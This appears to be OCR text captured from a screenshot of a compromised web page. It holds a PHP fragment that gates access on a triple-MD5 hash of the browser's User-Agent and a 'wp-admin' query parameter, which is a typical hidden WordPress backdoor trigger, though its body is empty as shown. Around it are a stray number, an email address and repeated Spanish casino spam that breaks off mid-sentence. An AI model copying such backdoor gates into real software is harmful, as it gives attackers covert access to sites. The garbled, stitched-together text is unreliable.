
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Tragamonedas Gratis
Juegos Casino
Tragamonedas Gratis
Juegos Casino
Es importante establecer la legalidad cuando se